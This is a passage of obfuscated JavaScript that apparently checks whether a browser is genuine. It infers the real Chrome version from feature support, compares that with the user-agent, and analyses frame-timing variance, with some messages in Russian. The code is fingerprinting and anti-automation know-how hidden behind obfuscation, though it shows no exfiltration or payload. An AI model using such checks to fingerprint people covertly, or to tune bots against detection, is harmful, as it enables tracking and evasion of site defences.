RegExp[_0x262729(_0x3ebefb._0x17c258,_0x3ebefb._0xb62192,_0x3ebefb._0x15b20e,_0x3ebefb._0x251b9e)+'e']===_0x523ac3.hinda&&('VeaXD'===_0x523ac3[_0x30f81f(0x13f,_0x3ebefb._0x41f2d1,-0xd,0xaa)]?(_0x57083a.brand===_0x523ac3[_0x30f81f(-_0x3ebefb._0x34119f,-_0x3ebefb._0x5e5cd7,0x86,_0x3ebefb._0x3b2b6a)]||_0x38ef26[_0x30f81f(0x7b,-0x53,-_0x3ebefb._0xc6e66a,_0x3ebefb._0x50490b)]===_0x523ac3.nkDVI)&&(_0x227aca=_0x523ac3.WfvDL(_0x1361f9,_0x14225c[_0x262729(_0x3ebefb._0xfcd70d,_0x3ebefb._0x1a16b4,0x2d3,0x256)+'on'])||-0x1*0x89d+0x902*-0x2+0x1aa1*0x1):(_0x3e8795[_0x30f81f(0xf0,_0x3ebefb._0x42c0b2,0x21f,_0x3ebefb._0x3c029e)]('RegEx'+_0x262729(0x249,0x36c,0x181,_0x3ebefb._0x58d233)+_0x262729(0x2f5,_0x3ebefb._0x142ee7,_0x3ebefb._0x37fdea,_0x3ebefb._0xe8293)+_0x262729(_0x3ebefb._0x5edf8d,_0x3ebefb._0x55383f,0xee,0x368)),_0x14b958=Math[_0x262729(_0x3ebefb._0xc5834f,_0x3ebefb._0x413969,0x24d,0x4c)](_0x14b958,-0xc48+0xfd1*-0x2+0x2c6c)));_0x523ac3.rMFPe(typeof Float16Array,_0x262729(0x14b,_0x3ebefb._0x1cf8ae,_0x3ebefb._0x588764,-0x4c)+_0x30f81f(-0xe7,_0x3ebefb._0x47591f,0x3f,-_0x3ebefb._0x5ae4c8))&&(_0x3e8795.push(_0x523ac3[_0x262729(0x317,_0x3ebefb._0xf4f1f5,_0x3ebefb._0x12b785,_0x3ebefb._0x26d059)]),_0x14b958=Math[_0x262729(0xe5,_0x3ebefb._0x269b0d,_0x3ebefb._0x561ea6,_0x3ebefb._0x253a89)](_0x14b958,0x28b*-0xa+-0x15*0x4e+0x102a*0x2));typeof Atomics!==_0x523ac3[_0x262729(_0x3ebefb._0x52a713,0x2c8,-0xd,0xda)]&&_0x523ac3[_0x30f81f(_0x3ebefb._0x40d905,0x130,_0x3ebefb._0x543d11,0x231)](typeof Atomics[_0x30f81f(-_0x3ebefb._0x7416b2,_0x3ebefb._0x1b3d8d,-0x3d,0x1e0)],_0x523ac3[_0x30f81f(-0xd2,_0x3ebefb._0x395f10,-_0x3ebefb._0x9b607c,-_0x3ebefb._0x303c65)])&&(_0x3e8795[_0x30f81f(0x33a,0x1fc,_0x3ebefb._0x539c31,_0x3ebefb._0x3f77f9)](_0x30f81f(0x66,0xa1,-0xe9,-0x5d)+_0x30f81f(0x183,_0x3ebefb._0x5a0e8d,_0x3ebefb._0x1c0c6a,_0x3ebefb._0x58680e)+_0x262729(0x19e,_0x3ebefb._0x2648c5,_0x3ebefb._0x554cfb,0x320)+_0x262729(_0x3ebefb._0x3e3f1e,_0x3ebefb._0x18b94f,0x245,_0x3ebefb._0x5aef90)),_0x14b958=Math.max(_0x14b958,0x9cd+0x3*0xc6b+-0x2e90*0x1));_0x523ac3[_0x30f81f(-_0x3ebefb._0x4eeff2,-_0x3ebefb._0x490c1e,-_0x3ebefb._0x39a5e3,-_0x3ebefb._0x2ccd2d)](typeof Element[_0x30f81f(0x1ef,_0x3ebefb._0x813b17,0x3df,_0x3ebefb._0x3cc7d5)+_0x30f81f(0x37a,_0x3ebefb._0x47331a,_0x3ebefb._0x21944e,_0x3ebefb._0x307379)]['setHT'+_0x30f81f(_0x3ebefb._0x894ed4,-_0x3ebefb._0x1174a4,_0x3ebefb._0x4b5495,0x146)+_0x262729(0x101,-0x11,-_0x3ebefb._0x21efb3,-_0x3ebefb._0x48bf29)],_0x523ac3[_0x30f81f(-_0x3ebefb._0x55681f,_0x3ebefb._0x395f10,-_0x3ebefb._0x1b0bb1,-_0x3ebefb._0x40aec8)])&&(_0x262729(_0x3ebefb._0x353a1,0x2ca,_0x3ebefb._0x3740e4,_0x3ebefb._0x16c0ed)!==_0x523ac3[_0x30f81f(_0x3ebefb._0x2348c8,0x26d,0x190,_0x3ebefb._0x168bf7)]?(_0x3e8795[_0x262729(_0x3ebefb._0x32d79f,0x49f,_0x3ebefb._0x4cd7fd,_0x3ebefb._0x292094)](_0x30f81f(_0x3ebefb._0x464906,_0x3ebefb._0x3fae39,0x19d,0x10a)+'MLUns'+_0x262729(_0x3ebefb._0x31b5cb,0x32a,0x494,0x3df)+_0x262729(_0x3ebefb._0x48c5db,_0x3ebefb._0x28b73b,_0x3ebefb._0x11dc73,_0x3ebefb._0x19318e)),_0x14b958=Math.max(_0x14b958,-0xa1*0xa+0x77e+0x2e*-0x4)):_0x13b884[_0x262729(0x338,0x337,0x2ee,_0x3ebefb._0x52fa6f)](_0x540fba[_0x2bd957]-_0x255793[_0x23b529.Vrqqg(_0x5d42d5,-0xd*0x2bf+0x1f21+0x493*0x1)]));_0x523ac3[_0x262729(_0x3ebefb._0x53d55e,_0x3ebefb._0x9f4a0f,0x140,_0x3ebefb._0x589f13)](typeof Set['proto'+_0x262729(0x3f3,0x3fe,0x45e,0x45e)][_0x262729(_0x3ebefb._0x2f61cf,0xe4,0x32c,_0x3ebefb._0x47d410)],_0x523ac3[_0x30f81f(0xdd,_0x3ebefb._0x6c102,-_0x3ebefb._0x5f4817,_0x3ebefb._0x466792)])&&(_0x3e8795[_0x30f81f(0x226,_0x3ebefb._0x42c0b2,_0x3ebefb._0x1e53a7,_0x3ebefb._0x35596a)]('Set.u'+_0x30f81f(0x21c,_0x3ebefb._0x3e4db1,_0x3ebefb._0x524eaf,_0x3ebefb._0x25f2c1)+_0x30f81f(_0x3ebefb._0x9cd6dd,-_0x3ebefb._0x1e2cab,-_0x3ebefb._0x4a5616,0x14f)+')'),_0x14b958=Math.max(_0x14b958,0x1*-0x25b6+-0x29f+0x28cf));_0x523ac3[_0x262729(0x309,_0x3ebefb._0x5d241c,_0x3ebefb._0x52b651,0x37d)](typeof Iterator,_0x523ac3[_0x30f81f(-0xfa,0xd,_0x3ebefb._0x194328,-_0x3ebefb._0xb8a3f7)])&&(_0x3e8795[_0x262729(_0x3ebefb._0x37721b,0x1aa,0x321,0x280)](_0x523ac3[_0x30f81f(0x2fd,0x266,_0x3ebefb._0xee2a18,0x39b)]),_0x14b958=Math.max(_0x14b958,-0x1191+0x1139*0x1+0xd2));typeof Array[_0x262729(0x30a,_0x3ebefb._0xa6ac10,_0x3ebefb._0x487ea4,0x461)+_0x262729(_0x3ebefb._0x5e22a1,_0x3ebefb._0x554024,0x4e0,_0x3ebefb._0x495f31)]==='funct'+_0x30f81f(_0x3ebefb._0x3b666e,_0x3ebefb._0x555f2e,0x11d,_0x3ebefb._0x416873)&&(_0x3e8795[_0x262729(0x338,_0x3ebefb._0x255cd4,_0x3ebefb._0x539e34,0x486)](_0x523ac3.vBOuz),_0x14b958=Math.max(_0x14b958,0xb8d+-0x45f+-0x6b5*0x1));typeof Promise[_0x262729(0x273,0x2af,_0x3ebefb._0x36c625,_0x3ebefb._0x1d7827)+_0x262729(_0x3ebefb._0x4067b9,-0x1,0x23e,0x265)+_0x262729(_0x3ebefb._0x413969,_0x3ebefb._0x2af438,0x147,_0x3ebefb._0x5c8103)]===_0x523ac3[_0x262729(_0x3ebefb._0x258a25,_0x3ebefb._0x378e60,_0x3ebefb._0x350403,0x190)]&&(_0x3e8795[_0x30f81f(0x25a,0x1fc,_0x3ebefb._0x2af23b,_0x3ebefb._0x3134ba)](_0x523ac3[_0x262729(_0x3ebefb._0x186063,_0x3ebefb._0x5d1281,0x39d,_0x3ebefb._0x38d34c)]),_0x14b958=Math[_0x30f81f(0x23,-0x57,-0x1b5,_0x3ebefb._0xe4f27f)](_0x14b958,-0x1*-0x1a0b+0xad*-0x1+0x5*-0x4fb));if(typeof Object[_0x262729(0x392,0x3fa,_0x3ebefb._0x543d32,0x451)+'By']===_0x523ac3[_0x30f81f(-0x1f,0x15,_0x3ebefb._0x37d0c9,0x4d)]){if(_0x262729(_0x3ebefb._0x582182,0x2fe,_0x3ebefb._0x27497d,0x1aa)!==_0x523ac3[_0x30f81f(-0x3d,_0x3ebefb._0x364f0e,-0x75,-_0x3ebefb._0x4c0e7a)])_0x3e8795[_0x30f81f(0x16e,0x1fc,_0x3ebefb._0x21fa5f,0x59)]('Objec'+_0x30f81f(-_0x3ebefb._0x3c05e0,_0x3ebefb._0x10e314,0x120,-_0x3ebefb._0x517cef)+'upBy\x20'+_0x30f81f(_0x3ebefb._0x5af4bd,-_0x3ebefb._0xd0af9b,0x130,-_0x3ebefb._0x34f815)+')'),_0x14b958=Math[_0x262729(0xe5,0x1e8,0x76,-_0x3ebefb._0x4ff983)](_0x14b958,0x25aa+0x1fe3*0x1+-0x4518);else{var _0x2e41f1={};return _0x2e41f1.fps=0x0,_0x2e41f1[_0x30f81f(0x17e,_0x3ebefb._0x58ae20,0x3f2,_0x3ebefb._0x221ef7)+_0x262729(0x16a,_0x3ebefb._0x2c8616,-_0x3ebefb._0x49112a,-_0x3ebefb._0x9a1a68)]=0x0,{'passed':![],'value':_0x2e41f1,'message':_0x523ac3[_0x30f81f(_0x3ebefb._0x5d6d2c,-_0x3ebefb._0xe4f27f,_0x3ebefb._0x2d9a61,0x2c)](_0x523ac3[_0x30f81f(-_0x3ebefb._0x2135d9,_0x3ebefb._0x335669,_0x3ebefb._0x4cd7fd,-_0x3ebefb._0x1f16cd)]+_0x1e46b2['lengt'+'h'],'\x20fram'+_0x30f81f(_0x3ebefb._0x566e00,0x1b3,_0x3ebefb._0x3c37d3,0x306))}}}var _0x1765e3=navigator['userA'+_0x30f81f(0x41d,_0x3ebefb._0x3ab96f,0x121,0x1ee)];function _0x262729(_0x27f8ad,_0x195b4c,_0x51f838,_0x1d5c00){return _0x3fd9d6(_0x27f8ad-_0x55ff03._0x5200b1,_0x27f8ad- -_0x55ff03._0x7868d9,_0x195b4c,_0x1d5c00-_0x55ff03._0x3018ad)}var _0x2625e7=_0x1765e3[_0x30f81f(-0x189,-_0x3ebefb._0x37d0c9,-0x18b,0xb3)](/Chrome\/(\d+)/),_0x98bc57=_0x2625e7?_0x523ac3[_0x262729(_0x3ebefb._0x176e1b,_0x3ebefb._0x3d4fb4,0x2bf,0x267)](parseInt,_0x2625e7[-0x3*-0x17+-0x1ec6+-0x61a*-0x5]):-0x33*-0x32+0x577*0x4+-0x1*0x1fd2;function _0x30f81f(_0x11dcfe,_0x4e42b8,_0x3727ea,_0x482fa2){return _0x3fd9d6(_0x11dcfe-_0x4eff8d._0x5c1a7a,_0x4e42b8- -0x3b5,_0x11dcfe,_0x482fa2-0x1e2)}var _0x18e6a9=_0x523ac3[_0x30f81f(0x3ac,_0x3ebefb._0x24d547,0x197,0x27d)](_0x523ac3[_0x30f81f(-0x104,0x60,0x4d,0x1cd)],document),_0x4cbd09=![],_0x5dec6a='';_0x523ac3[_0x30f81f(-_0x3ebefb._0x21efb3,_0x3ebefb._0x4a305f,0x2a8,-0x34)](_0x98bc57,0x1c*-0x131+-0x27+0x2211*0x1)&&!_0x18e6a9&&(_0x523ac3[_0x262729(_0x3ebefb._0x51ed1b,_0x3ebefb._0x109ade,0x64,_0x3ebefb._0x536d89)](_0x523ac3[_0x30f81f(0x33a,_0x3ebefb._0x2d9e63,0x16e,_0x3ebefb._0x16a61d)],_0x523ac3.BNYym)?(_0x2a038f=!![],_0x416dbe=_0x523ac3[_0x262729(0x2cf,0x403,0x392,0x3f5)](_0x523ac3.yjIWq+_0x2df74d+_0x523ac3[_0x30f81f(-0x47,0x10,_0x3ebefb._0x4ad698,-_0x3ebefb._0x5af4bd)],_0x4e0aa3[_0x30f81f(_0x3ebefb._0xd4ba8c,-0x89,_0x3ebefb._0xebe4fe,_0x3ebefb._0x3e06dc)+_0x30f81f(0x19d,0x1fb,_0x3ebefb._0x252b2f,_0x3ebefb._0xb61e6e)])):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3.XpWfi(_0x523ac3.fEOxj(_0x523ac3[_0x262729(0x35b,0x248,_0x3ebefb._0x402cd2,_0x3ebefb._0x52ac21)],_0x98bc57),_0x523ac3[_0x30f81f(0x3fd,_0x3ebefb._0x47ab5c,_0x3ebefb._0x1664f4,0x424)])));!_0x4cbd09&&_0x523ac3[_0x262729(_0x3ebefb._0x264f96,0x405,_0x3ebefb._0x162def,0x320)](_0x98bc57,-0x16e6+0x110*0x2+0x14c6)&&_0x14b958>0x151*0x16+0x22f4*-0x1+0x1a*0x3b&&_0x523ac3.rHJZs(_0x98bc57-_0x14b958,-0x628+-0x24f4+0x2b26)&&(_0x262729(0x380,0x3fd,0x39d,0x423)!==_0x523ac3.xKYit?(_0x368108=!![],_0x9abf1a=_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x53a5f9,_0x3ebefb._0x3c8d5e,0x25a)](_0x523ac3[_0x262729(0x12d,0xb0,_0x3ebefb._0x152b9c,-0xf)](_0x523ac3.dhkAW(_0x523ac3[_0x262729(0x31f,_0x3ebefb._0x13779e,_0x3ebefb._0x333882,0x3cf)](_0x523ac3.rAiZq(_0x262729(0x293,0x1bc,_0x3ebefb._0x4325dd,_0x3ebefb._0x35cfea),_0x7949c3)+_0x523ac3[_0x30f81f(_0x3ebefb._0x2ddea3,_0x3ebefb._0x569b09,0x3ce,_0x3ebefb._0x224db2)],_0x462289),'/'),_0x15891b),_0x30f81f(-0x87,0x4,-_0x3ebefb._0x26e545,0x2b)+'рый\x20д'+_0x262729(0x350,_0x3ebefb._0x73d114,0x4bf,_0x3ebefb._0x5a6254)+'!)')):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3[_0x262729(0x31f,0x36d,_0x3ebefb._0x34c893,0x49f)](_0x523ac3.LNucg(_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x1477de,0x3b3,_0x3ebefb._0x21fa5f)](_0x523ac3[_0x30f81f(0x120,0x18f,_0x3ebefb._0x1f6c1f,_0x3ebefb._0x55223e)](_0x523ac3.yJAQA(_0x523ac3[_0x262729(_0x3ebefb._0x155428,0x178,0x147,_0x3ebefb._0x1d7827)](_0x30f81f(0x47,_0x3ebefb._0x1ef46a,0x2e6,_0x3ebefb._0x2a2eb2),_0x98bc57),_0x523ac3.Diopx),_0x14b958),_0x523ac3.zxvDE),_0x523ac3.kjiqC(_0x98bc57,_0x14b958)),')')));var _0x58c72f={};return _0x58c72f[_0x262729(_0x3ebefb._0x73b053,0x37d,0x16b,0x114)+'sion']=_0x98bc57,_0x58c72f[_0x262729(0x31c,_0x3ebefb._0x257a1a,0x189,_0x3ebefb._0x6d959a)+'tedVe'+_0x30f81f(0xf2,_0x3ebefb._0x59de0e,-0x51,_0x3ebefb._0x21efb3)]=_0x14b958,_0x58c72f[_0x30f81f(0x3a0,_0x3ebefb._0x380668,0x3a3,0x1b0)+'2']=_0x18e6a9,_0x58c72f['featu'+'res']=_0x3e8795,{'passed':!_0x4cbd09,'value':_0x58c72f,'message':_0x4cbd09?_0x523ac3[_0x262729(_0x3ebefb._0x275fb7,_0x3ebefb._0x3865df,_0x3ebefb._0x5f4817,_0x3ebefb._0x37fd2c)]+_0x5dec6a:_0x523ac3[_0x262729(_0x3ebefb._0x2dad81,_0x3ebefb._0x6eb3b6,_0x3ebefb._0x58a710,0x228)](_0x523ac3[_0x262729(0x3d8,_0x3ebefb._0x28c518,_0x3ebefb._0x5b97e1,_0x3ebefb._0x168b70)](_0x30f81f(-0xca,-0x79,0x8a,-_0x3ebefb._0xc55f43)+_0x30f81f(0x1e4,_0x3ebefb._0x44cc0d,0xa3,_0x3ebefb._0x49704e)+_0x262729(0x267,0x281,_0x3ebefb._0x1a3547,0x340)+_0x98bc57,_0x523ac3.EnXNc),_0x14b958)+_0x523ac3[_0x262729(0x192,0x2,0x323,_0x3ebefb._0x508163)]+(_0x18e6a9?_0x523ac3.Sxuxc:'NO')+')'}}function _0x57d27e(){var _0x3c591c={_0x3d3924:0x187,_0x164b44:0xb8,_0x3c37c2:0x154,_0x324175:0x35b,_0x538808:0x22f,_0x501083:0x216,_0x249d4f:0xdb,_0x4f3df8:0x37c,_0x5a39c7:0x375,_0x253856:0x27b,_0x4d197a:0x38b,_0x4b6e4f:0x83,_0x4740b9:0x1dd,_0x4976e8:0xbc,_0x47982e:0x209,_0x56f9c3:0x1fc},_0x2918f3={_0x26da24:0x12e},_0x345ff0={_0x5baed5:0x1b9},_0x3ed320=_0x4af7e3.times;if(_0x523ac3[_0x48ca03(-_0x4ad1f5._0x390b4e,_0x4ad1f5._0x571e25,0x20f,_0x4ad1f5._0x12c967)](_0x3ed320[_0x48ca03(-0x25,0x14b,_0x4ad1f5._0x4f4421,0x1ad)+'h'],-0x1*-0xfc1+0xb*-0x4f+-0xc52)){var _0x395caf={};return _0x395caf.fps=0x0,_0x395caf[_0x48ca03(0x28,_0x4ad1f5._0x3ec7e4,0x31e,_0x4ad1f5._0x427695)+_0x48ca03(-0x2d,-0xeb,-_0x4ad1f5._0xda11fd,-0x166)]=0x0,{'passed':![],'value':_0x395caf,'message':_0x523ac3.mHRkO(_0x523ac3.PiMqH(_0x523ac3[_0x48ca03(-0x148,-_0x4ad1f5._0x2fe311,_0x4ad1f5._0x39c675,0x54)],_0x3ed320[_0x48ca03(_0x4ad1f5._0x49ff8c,_0x4ad1f5._0x66c66,_0x4ad1f5._0xb37671,_0x4ad1f5._0x36bed9)+'h']),_0x523ac3[_0x26f915(_0x4ad1f5._0x14d8ce,0x3d5,0x2e2,0x188)])}}var _0x478b93=[];for(var _0x1fe7e4=0xb*0x1e5+0x37*-0x63+0x6f;_0x523ac3.qRPek(_0x1fe7e4,_0x3ed320[_0x48ca03(_0x4ad1f5._0x1cee42,0x14b,_0x4ad1f5._0xf0d8a9,0x200)+'h']);_0x1fe7e4++){_0x478b93.push(_0x523ac3[_0x26f915(_0x4ad1f5._0x4f142c,0xeb,0x1fe,_0x4ad1f5._0x44f826)](_0x3ed320[_0x1fe7e4],_0x3ed320[_0x1fe7e4-(0x1017+0xf9c+-0x1*0x1fb2)]))}var _0x4677be=-0x2*0x88f+-0x25b4+0x36d2;for(var _0x31d702=0x6dc*0x4+-0x1*0x1183+-0x16b*0x7;_0x523ac3[_0x48ca03(_0x4ad1f5._0x2936ac,0x16,-0x176,-_0x4ad1f5._0x48e415)](_0x31d702,_0x478b93[_0x48ca03(0x11e,_0x4ad1f5._0x30a349,_0x4ad1f5._0x1fe763,0x16f)+'h']);_0x31d702++){if(_0x26f915(0xd4,_0x4ad1f5._0x303ff6,_0x4ad1f5._0xc87027,-0x6d)===_0x523ac3[_0x48ca03(-0x106,0x7d,_0x4ad1f5._0x23e698,0x76)]){var _0x3fb45a={};return _0x3fb45a[_0x26f915(-0xd,-0x134,_0x4ad1f5._0x33828b,-_0x4ad1f5._0x5d97a1)+'d']=!![],_0x3fb45a[_0x48ca03(_0x4ad1f5._0x59fd4c,_0x4ad1f5._0x4a83c0,_0x4ad1f5._0x3f6e41,_0x4ad1f5._0xcb281)]='not_c'+_0x26f915(0x2a9,0x349,_0x4ad1f5._0x5d25ce,_0x4ad1f5._0x27db51),_0x3fb45a[_0x48ca03(-0x59,-0x185,-0x1f7,-_0x4ad1f5._0x16d0c2)+'ge']=_0x48ca03(_0x4ad1f5._0x3dc5b7,0x112,0x21a,_0x4ad1f5._0x1bca70)+_0x26f915(0x1bb,0x346,_0x4ad1f5._0x4c04b6,_0x4ad1f5._0x391ca1)+_0x48ca03(-0x90,-0x19,-_0x4ad1f5._0x1841c2,0xf4)+_0x26f915(_0x4ad1f5._0x5c474b,_0x4ad1f5._0x39969e,_0x4ad1f5._0x44d44c,_0x4ad1f5._0x4d1bbd)+'OK',_0x3fb45a}else _0x4677be+=_0x478b93[_0x31d702]}var _0x1b61e1=_0x523ac3[_0x26f915(0x138,0x2c6,0x176,_0x4ad1f5._0x2044fc)](_0x4677be,_0x478b93[_0x26f915(0x2a2,0x361,0x107,0x3b9)+'h']),_0x199445=_0x523ac3[_0x26f915(0x164,0xf,-_0x4ad1f5._0x5d6bb0,_0x4ad1f5._0x474fcf)](-0x1*-0x17bf+0xd3*0x1c+-0x2aeb,_0x1b61e1),_0x5f2aa7=-0x34c*-0x2+0xbee+-0x1286*0x1;for(var _0x205021=-0x4*0x851+-0x1e9c+0x3fe0;_0x205021<_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x438805,_0x4ad1f5._0x2d2dd1,_0x4ad1f5._0x37feca)+'h'];_0x205021++){_0x5f2aa7+=Math[_0x48ca03(0xb2,-_0x4ad1f5._0x11b862,-0x216,_0x4ad1f5._0xe2b768)](_0x478b93[_0x205021]-_0x1b61e1,0x154d+-0x2*0x8b0+-0x3eb)}function _0x26f915(_0x647350,_0x393ead,_0x1fb540,_0x2f54bd){return _0x142c7f(_0x647350- -0x317,_0x1fb540,_0x1fb540-0xec,_0x2f54bd-_0x345ff0._0x5baed5)}var _0x4b17f1=Math[_0x26f915(_0x4ad1f5._0x2bc4cd,0x1cd,0x20c,_0x4ad1f5._0x58debf)](_0x523ac3[_0x26f915(_0x4ad1f5._0x50dc85,-_0x4ad1f5._0x1920e2,0x77,0x98)](_0x5f2aa7,_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x59c0ed,0x129,_0x4ad1f5._0x5f33c4)+'h'])),_0x5db0b1=_0x523ac3[_0x48ca03(-_0x4ad1f5._0x395bbd,_0x4ad1f5._0x1802d5,0x93,_0x4ad1f5._0x45679c)](_0x199445,-0x5*-0x387+0x3b8*0x6+-0x27c1*0x1);function _0x48ca03(_0x52af68,_0x413bcb,_0x116593,_0xe92565){return _0x142c7f(_0x413bcb- -0x46e,_0x52af68,_0x116593-0x15e,_0xe92565-_0x2918f3._0x26da24)}var _0x23055c=_0x523ac3[_0x48ca03(-0x1ff,-0xd7,-_0x4ad1f5._0x3d110d,-0x15b)](_0x4b17f1,0x1753+-0x140d+0x2*-0x1a3+0.1),_0x457350={};_0x478b93[_0x26f915(0x12e,0x10a,0x152,_0x4ad1f5._0x5c7281)+'ch'](function(_0x21b816){var _0x41d5bd={_0x300ed8:0x1ce},_0x469f61={};_0x469f61.VtcaM=_0x523ac3.aqMgQ;function _0x2b3a03(_0x204d6b,_0x400220,_0x544ba9,_0x184378){return _0x26f915(_0x400220-0x2c9,_0x400220-0x116,_0x544ba9,_0x184378-0xfd)}_0x469f61[_0x119fda(-0x10a,-_0x3c591c._0x3d3924,-0x2fb,-0x253)]=_0x523ac3.GcimL;function _0x119fda(_0x1e3d0c,_0x55f586,_0x1b8cf2,_0x2a68ec){return _0x48ca03(_0x1e3d0c,_0x55f586- -0x27,_0x1b8cf2-0x92,_0x2a68ec-_0x41d5bd._0x300ed8)}var _0x49f88c=_0x469f61;if(_0x523ac3[_0x119fda(-_0x3c591c._0x164b44,-0x42,_0x3c591c._0x3c37c2,-0x4a)](_0x523ac3[_0x2b3a03(0x25c,_0x3c591c._0x324175,0x32c,0x29e)],_0x119fda(0xca,0x13e,_0x3c591c._0x538808,_0x3c591c._0x501083))){var _0x54f04b=_0x523ac3[_0x119fda(-0x29d,-0x17c,-0x1f2,-_0x3c591c._0x249d4f)](Math[_0x2b3a03(_0x3c591c._0x4f3df8,0x328,_0x3c591c._0x5a39c7,0x1c0)](_0x523ac3[_0x2b3a03(0x356,0x32f,0x4cf,0x338)](_0x21b816,-0xc*-0x24b+0x1d*0x31+-0x69b*0x5)),0x2270+0xc*-0x239+-0x2*0x3dd);_0x457350[_0x54f04b]=_0x523ac3[_0x2b3a03(_0x3c591c._0x253856,0x2a2,_0x3c591c._0x4d197a,0x3cb)](_0x457350[_0x54f04b]||-0x5bb+-0x11c9*-0x1+-0xc0e,0xf71+-0x1dd0+-0x50*-0x2e)}else new _0x16d4d3(_0x49f88c[_0x119fda(-0x92,0x8f,-0x3c,_0x3c591c._0x4b6e4f)]),_0x274477[_0x119fda(_0x3c591c._0x4740b9,_0x3c591c._0x4976e8,0x8a,0x131)](_0x49f88c[_0x119fda(-_0x3c591c._0x47982e,-_0x3c591c._0x3d3924,-_0x3c591c._0x56f9c3,-0x22c)]),_0x2a3356=_0x18be8b.max(_0x530374,-0x7da+-0x110*-0x3+-0x14c*-0x4)});var _0x3fa653=Math[_0x26f915(-0x19,0x89,0xa2,-0x10d)][_0x48ca03(_0x4ad1f5._0x539609,_0x4ad1f5._0x46e0e1,-0x56,0xa5)](null,Object[_0x48ca03(_0x4ad1f5._0x405fd9,_0x4ad1f5._0x3ec23d,0x130,_0x4ad1f5._0x53111d)+'s'](_0x457350)),_0x1646b7=_0x523ac3[_0x48ca03(0x200,_0x4ad1f5._0xf1d40f,_0x4ad1f5._0x5c99ba,_0x4ad1f5._0x59b834)](_0x3fa653,_0x523ac3.ISSJf(_0x478b93[_0x26f915(0x2a2,0x3ee,0x1ed,_0x4ad1f5._0x3b8ead)+'h'],-0x1*-0xecb+-0x1248+0x37d+0.8)),_0x18d8f9=_0x523ac3[_0x26f915(_0x4ad1f5._0x1901d7,_0x4ad1f5._0x43b538,0x379,0x21c)](_0x5db0b1,_0x23055c)&&!_0x1646b7;return{'passed':_0x18d8f9,'value':{'fps':Math[_0x48ca03(-0x18f,-_0x4ad1f5._0x23e698,-_0x4ad1f5._0x338cd3,-_0x4ad1f5._0x2a8b84)](_0x523ac3[_0x26f915(0x1e1,0x80,0x13c,0x24b)](_0x199445,0x1ab1*0x1+-0x27*0xfc+0xbbd*0x1))/(0x34d+-0x3ae+0x6b),'variance':_0x523ac3[_0x26f915(-_0x4ad1f5._0x24ddf9,_0x4ad1f5._0x2357ca,-0xe2,-0x7a)](Math[_0x26f915(_0x4ad1f5._0x1b7301,-0x18,_0x4ad1f5._0x5cf977,-_0x4ad1f5._0x1920e2)](_0x523ac3[_0x48ca03(-_0x4ad1f5._0x57623d,-_0x4ad1f5._0x14b27e,-0x13d,-0x330)](_0x4b17f1,-0x3*0x48b+0x6*-0x41f+0x7*0x589)),-0x5*0x551+-0x46b*0x1+0x1f64),'frames':_0x3ed320[_0x48ca03(_0x4ad1f5._0x2790e7,_0x4ad1f5._0x66c66,_0x4ad1f5._0x372b60,-_0x4ad1f5._0x9e4ca1)+'h'],'maxSame':_0x3fa653},'message':_0x523ac3.TOtmi(_0x523ac3[_0x26f915(_0x4ad1f5._0x1d7d30,0xf1,0x141,0x1cc)](_0x523ac3.rAiZq(_0x523ac3.LiJHz(_0x523ac3[_0x26f915(0x45,_0x4ad1f5._0x3d0a22,0x8f,0x133)](_0x523ac3.GQKxZ,Math[_0x26f915(0x5f,_0x4ad1f5._0x5907d7,0x154,-0x59)](_0x199445)),_0x523ac3.mvSCn),Math[_0x26f915(0x5f,_0x4ad1f5._0xaef8af,-_0x4ad1f5._0x40f697,-_0x4ad1f5._0x2c64e8)](_0x523ac3[_0x26f915(_0x4ad1f5._0xe13569,0x183,_0x4ad1f5._0x3bbb74,0x16e)](_0x4b17f1,0x3*0x555+-0x40*0xb+0x3*-0x467))/(-0x21e1+-0xf34+0x311f)),'ms'),_0x1646b7?_0x523ac3[_0x48ca03(_0x4ad1f5._0x729ce4,_0x4ad1f5._0x47b9c6,_0x4ad1f5._0x47b7ed,_0x4ad1f5._0x2d94ce)]:'')+(!_0x23055c?'\x20(сли'+_0x26f915(_0x4ad1f5._0xdd2ecd,-0xfe,-0x65,-0x12e)+_0x48ca03(_0x4ad1f5._0xa85571,0x32,_0x4ad1f5._0x31f6e4,-0x128)+'льно!'+')':'')}}function _0x2353cd(){var _0x22aadd=(_0x29fe53(0x48a,_0x206beb._0x2341dd,0x448,0x4b9)+_0x273bb8(0x5e,0x4a,0x1f3,-_0x206beb._0xda5d74)+_0x273bb8(-0x271,-_0x206beb._0x88c253,_0x206beb._0x214f1b,-_0x206beb._0x14b1da)+_0x29fe53(_0x206beb._0xf40920,_0x206beb._0x19f6b1,0x5ff,0x6aa)+_0x29fe53(_0x206beb._0x1c2c76,_0x206beb._0x4d67c8,_0x206beb._0x4ad165,_0x206beb._0x246fbe)+_0x273bb8(-_0x206beb._0x191a12,-_0x206beb._0x153bb5,-_0x206beb._0x25e873,-_0x206beb._0x24519a)+_0x273bb8(-0xac,_0x206beb._0x488bcb,-_0x206beb._0x3a1e63,0x1eb)+_0x29fe53(_0x206beb._0x3a4287,0x442,_0x206beb._0x5a497f,0x400)+_0x273bb8(-_0x206beb._0xb78653,-0x1b3,-_0x206beb._0x5c88a9,-_0x206beb._0x469ebc)+_0x273bb8(_0x206beb._0x33746e,0x59,0x5d,0x140)+_0x273bb8(_0x206beb._0x59163a,_0x206beb._0x5e7f53,-_0x206beb._0x48ce7c,-0xf1)+'31|1|'+_0x29fe53(0x545,0x678,0x737,_0x206beb._0x191411)+_0x29fe53(_0x206beb._0x3cd7da,0x561,0x6ae,_0x206beb._0x4cebbd)+'2|9|1'+_0x273bb8(0x98,-_0x206beb._0xa23d3c,-_0x206beb._0x427064,0xd)+'14|8|'+_0x273bb8(_0x206beb._0x34a80a,_0x206beb._0x12565f,0x217,-_0x206beb._0x214f1b)+_0x29fe53(0x746,0x6d3,_0x206beb._0xc34101,0x850)+'|3')[_0x273bb8(-_0x206beb._0x21522d,-0x194,-0x2fd,-_0x206beb._0x4f9071)]('|'),_0x2f53ae=0xc3b*-0x1+0x1eb9+-0x1*0x127e;function _0x29fe53(_0x2eb25c,_0x59a87a,_0x4fc35e,_0x19f1b6){return 